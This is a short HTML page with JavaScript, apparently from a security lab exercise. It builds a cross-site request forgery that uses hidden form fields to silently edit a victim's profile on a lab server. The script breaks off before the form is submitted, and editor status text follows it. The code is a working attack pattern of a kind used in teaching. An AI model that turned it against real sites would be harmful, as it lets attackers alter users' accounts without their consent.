 <html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">

function forge_post()
{
    var fields;

    // The following are form entries need to be filled out by attackers.
    // The entries are made hidden, so the victim won't be able to see them.
    fields += "<input type='hidden' name='name' value='Alice'>";
    fields += "<input type='hidden' name='briefdescription' value='Samy is my Hero'>";
    fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
    fields += "<input type='hidden' name='guid' value='56'>";

    // Create a <form> element.
    var p = document.createElement("form");

    // Construct the form
    p.action = "http://www.seed-server.com/action/profile/edit";
    p.innerHTML = fields;
    p.method = "post";

    // Append the form to the current page.
    document.body.appendChild(p);

-- INSERT -- 1,7 Top